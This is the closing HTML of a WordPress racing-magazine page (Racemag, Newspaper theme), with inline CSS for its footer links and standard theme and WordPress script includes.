				body .td_uid_27_696f69da75111:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_27_696f69da75111:hover .tdm-btn-text,
				body .td_uid_27_696f69da75111:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_27_696f69da75111 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_27_696f69da75111 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_27_696f69da75111 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_27_696f69da75111" ><span class="tdm-btn-text">Privacy Policy</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_28_696f69da755fc_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_28_696f69da755fc"     >
<style>

/* inline tdc_css att */

.td_uid_28_696f69da755fc_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_28_696f69da755fc_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_29_696f69da76e37 .tdm-btn-text,
				body .td_uid_29_696f69da76e37 i {
					color: #ffffff;
				}
				
				body .td_uid_29_696f69da76e37:hover .tdm-btn-text,
				body .td_uid_29_696f69da76e37:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_29_696f69da76e37:hover .tdm-btn-text,
				body .td_uid_29_696f69da76e37:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_29_696f69da76e37 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_696f69da76e37 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_696f69da76e37 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_29_696f69da76e37" ><span class="tdm-btn-text">Sitemap</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_30_696f69da77360_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_696f69da77360"     >
<style>

/* inline tdc_css att */

.td_uid_30_696f69da77360_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_30_696f69da77360_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_31_696f69da7840e .tdm-btn-text,
				body .td_uid_31_696f69da7840e i {
					color: #ffffff;
				}
				
				body .td_uid_31_696f69da7840e:hover .tdm-btn-text,
				body .td_uid_31_696f69da7840e:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_31_696f69da7840e:hover .tdm-btn-text,
				body .td_uid_31_696f69da7840e:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_31_696f69da7840e {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_31_696f69da7840e {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_31_696f69da7840e {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_31_696f69da7840e" ><span class="tdm-btn-text">Terms and Conditions</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_32_696f69da78914_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_32_696f69da78914"     >
<style>

/* inline tdc_css att */

.td_uid_32_696f69da78914_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_32_696f69da78914_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_33_696f69da79c16 .tdm-btn-text,
				body .td_uid_33_696f69da79c16 i {
					color: #ffffff;
				}
				
				body .td_uid_33_696f69da79c16:hover .tdm-btn-text,
				body .td_uid_33_696f69da79c16:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_33_696f69da79c16:hover .tdm-btn-text,
				body .td_uid_33_696f69da79c16:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_33_696f69da79c16 {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_33_696f69da79c16 {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_33_696f69da79c16 {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_33_696f69da79c16" ><span class="tdm-btn-text">About Racemag</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button td_uid_34_696f69da7a1af_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_34_696f69da7a1af"     >
<style>

/* inline tdc_css att */

.td_uid_34_696f69da7a1af_rand{
margin-bottom:15px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_34_696f69da7a1af_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
@import url("https://fonts.googleapis.com/css?family=Cuprum");
body .td_uid_35_696f69da7bf0d .tdm-btn-text,
				body .td_uid_35_696f69da7bf0d i {
					color: #ffffff;
				}
				
				body .td_uid_35_696f69da7bf0d:hover .tdm-btn-text,
				body .td_uid_35_696f69da7bf0d:hover i {
					color: #d7ff82;
				}
				
				body .td_uid_35_696f69da7bf0d:hover .tdm-btn-text,
				body .td_uid_35_696f69da7bf0d:hover i {
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}

				
				.td_uid_35_696f69da7bf0d {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
				
				.td_uid_35_696f69da7bf0d {
					height: auto;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_35_696f69da7bf0d {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-button td-fix-index"><a href="#" class="tds-button5 tdm-btn tdm-btn-sm td_uid_35_696f69da7bf0d" ><span class="tdm-btn-text">Contact</span></a></div></div></div></div></div></div></div></div></div></div>
	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696f69da7cf5b
    -->

    <script type='text/javascript' src='https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://buildraceparty.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>